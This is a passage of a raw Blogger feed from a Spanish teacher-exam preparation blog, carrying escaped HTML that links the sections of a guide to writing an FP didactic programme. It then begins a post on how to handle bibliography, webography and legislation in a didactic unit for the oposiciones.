0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"font-weight: 400;\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: 400;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cu\u003EApartados de la programación didáctica FP\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: blue; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003EJustificación\u0026nbsp;\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-weight: 400; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2023\/10\/legislacion-para-las-oposiciones-2024.html\"\u003EMarco normativo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/competencias-programacion-didactica-oposicion-formacion-profesional.html\"\u003ECompetencias en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/objetivos-resultados-aprendizaje-programacion-didactica-formacion-profesional-oposiciones.html\"\u003EObjetivos y resultados aprendizaje en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/los-contenidos-en-la-programacion.html\"\u003EContenidos en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EMetodología\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/05\/evaluacion-formacion-profesional-programacion-didactica-oposiciones.html\"\u003EEvaluación en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/atencion-la-diversidad-en-la.html\"\u003EAtención a la diversidad\u0026nbsp;FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/desarrollo-de-unidades-de-trabajo-en-la.html\"\u003EDesarrollo de las unidades de trabajo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003EVálida para cualquier especialidad de FP.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"caret-color: rgb(255, 0, 0);\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003ESi quieres más consejos puedes seguirme en instagram\u003C\/span\u003E\u003Cspan\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\u003Cdiv class=\"ml-form-align-center\"\u003E\u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\u003Clabel class=\"checkbox\"\u003E\u003Cdiv class=\"label-description\"\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s1600\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"font-family: arial; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"953\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s640\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/label\u003E\u003C\/div\u003E\u003C\/form\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003C\/div\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html","title":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s72-w320-h245-c\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4895571456054077573"},"published":{"$t":"2026-01-06T18:20:00.000+01:00"},"updated":{"$t":"2026-01-07T11:23:19.016+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s1600\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s640\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEsta guía y tu defensa llega a su fin. La bibliografía, webgrafía y legislación es lo último que tratamos en nuestra unidad didáctica \/ situación de aprendizaje\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"color: #222222; font-size: 10pt;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué poner en el documento?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu programación didáctica ya has reflejado una hoja para hablar de este apartado, por lo que en realidad, las unidades de manera individual van a seguir esa bibliografía y legislación que has señalado.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EYo no desperdiciaría valioso espacio en el documento para especificar nada en cada unidad o situación de aprendizaje, y me remitiría a la bibliografía y legislación de la programación didáctica.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Y en la defensa?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEn la defensa sí que podemos especificar algunos libros y\nwebs concretos para esta unidad didáctica 